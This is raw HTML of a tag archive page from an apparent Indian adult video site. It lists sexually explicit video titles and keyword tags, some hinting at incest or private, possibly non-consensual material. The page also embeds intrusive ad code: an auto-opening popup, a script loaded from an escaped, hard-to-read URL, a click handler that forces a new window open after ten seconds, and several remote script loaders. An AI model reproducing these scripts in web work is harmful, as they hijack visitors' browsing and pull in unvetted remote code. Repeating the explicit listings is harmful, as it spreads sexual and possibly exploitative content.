<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-xxx-vidio-indian tag-9475 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
					<script>
				(function(tghrsgk){
				var d = document,
					s = d.createElement('script'),
					l = d.scripts[d.scripts.length - 1];
				s.settings = tghrsgk || {};
				s.src = "\/\/tylulewe.com\/c.DH9\/6Ebr2W5\/lVSOWFQw9lN\/DIYsw\/N\/DYIrxHMVyf0Z0gNkjAAb0DMMjhEk0-";
				s.async = true;
				s.referrerPolicy = 'no-referrer-when-downgrade';
				l.parentNode.insertBefore(s, l);
				})({})
				</script>
								
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;xxx vidio indian&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: xxx vidio indian</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>57 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/xxx-vidio-indian/?tag=xxx-vidio-indian&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-69345" class="post-item site__col post-69345 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-porn-live tag-auntymaza-web tag-auntyxnxvideos tag-celeste-meneses-porn tag-darjeeling-hd-bf tag-delhi-to-bf tag-desi-aunty-ki-chudai tag-desi-aunty-nude-photo tag-desi-aunty-xvideo tag-desi-aunty-xxx tag-himachal-ka-bf tag-hot-big-boobs-aunties tag-inda-xx tag-indian-anal tag-indian-aunty-sexy-video tag-indian-bf-hd-mein tag-indian-gf-xnxx tag-indian-hindi-xxx-video tag-indian-kannada-hd-bf tag-jharkhand-bf tag-jharkhand-ka-xx tag-lndian-xx tag-mallu-bigo-live tag-mallu-live-xnxx tag-only-india-pron tag-sexauntyphotos tag-sexy-bf-india tag-tamil-bhabhi-sexy-live tag-tamilnightyaunty tag-telugu-aunty-xxx tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69345" href="https://porhubvideo.com/amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-hd/" title="Amateur sexy hot big boobs aunties pussy lick fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-HD.jpg" alt="Amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-hd/?video_embed=69345&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-sexy-hot-big-boobs-aunties-pussy-lick-fuck-hd/" title="Amateur sexy hot big boobs aunties pussy lick fuck HD">Amateur sexy hot big boobs aunties pussy lick fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-69306" class="post-item site__col post-69306 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-1-x-video tag-aunty-xvideos tag-bangla-xxvideo tag-brother-and-sister-xvideo tag-doggy-style-xvideos tag-hottest-indian-porn tag-india-pron-website tag-indian-best-porn tag-indian-bf-2 tag-indian-bf-real tag-indian-bf-south tag-indian-drama-xx tag-indian-hard-porn tag-indian-live-xx tag-indian-lover-xx tag-indian-mom-naked tag-indian-park-xx tag-indian-skirt-nude tag-live-x-videos tag-manali-sexy-bf tag-mizoram-local-bf tag-x-video-web-series tag-x-village-video tag-xvideo-jp tag-xvideo-xnx tag-xvidoes-2 tag-xx-bangla-x tag-xxx-video-1080 tag-xxx-video-2021-new tag-xxx-videos-2 tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="69306" href="https://porhubvideo.com/super-hottest-girl-indian-best-porn-hardcore-fuck-hd/" title="Super hottest girl indian best porn hardcore fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/12/Super-hottest-girl-indian-best-porn-hardcore-fuck-HD.jpg" alt="Super-hottest-girl-indian-best-porn-hardcore-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-girl-indian-best-porn-hardcore-fuck-hd/?video_embed=69306&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-girl-indian-best-porn-hardcore-fuck-hd/" title="Super hottest girl indian best porn hardcore fuck HD">Super hottest girl indian best porn hardcore fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68880" class="post-item site__col post-68880 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabhi-nude-pics tag-deepika-bhabhi-tango-live tag-desi-bhabhi-xvideo tag-desi-bhabhi-xxxx tag-desi-bhabi-pron tag-desi-bhabi-s-ex tag-desi-bhabi-xxxx tag-desi-punjabi-bhabhi tag-desibhabixxxvideo tag-english-bf-india tag-hd-indian-nude tag-hot-hot-bhabhi tag-hot-sexy-bhabhi-xxx tag-india-bf-bf tag-india-ki-hindi-bf tag-indian-bf tag-indian-bf-hindi-new tag-indian-bf-open tag-indian-bf-telugu tag-indian-bhabhi-webcam-porn tag-indian-desi-xxx-video tag-indian-potn tag-indian-pron-xnxx tag-new-bhabhi-xxx tag-nude-indian-g tag-rajasthan-xx-x tag-sexy-bhabhi-bf tag-xx-hd-india tag-xxx-bhabhi-saree tag-xxx-video-bhabi tag-xxx-vidio-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68880" href="https://porhubvideo.com/horny-young-desi-punjabi-bhabhi-live-hard-fuck-hd/" title="Horny young desi punjabi bhabhi live hard fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Horny-young-desi-punjabi-bhabhi-live-hard-fuck-HD.jpg" alt="Horny-young-desi-punjabi-bhabhi-live-hard-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-young-desi-punjabi-bhabhi-live-hard-fuck-hd/?video_embed=68880&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-young-desi-punjabi-bhabhi-live-hard-fuck-hd/" title="Horny young desi punjabi bhabhi live hard fuck HD">Horny young desi punjabi bhabhi live hard fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

